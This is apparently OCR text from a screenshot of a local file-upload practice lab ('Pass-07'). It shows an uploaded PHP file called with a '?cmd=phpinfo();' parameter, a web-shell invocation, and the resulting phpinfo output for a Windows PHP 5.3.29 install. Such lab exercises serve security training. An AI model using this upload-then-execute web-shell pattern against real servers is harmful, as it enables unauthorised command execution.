 localhost/UP/upload/202307131143266637.php?cmd=phpinfo();
120%
pwned!
PHP Version 5.3.29
php
Pass-07
Pwned!
System
Windows NT LAPTOP-BMM4RS33 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled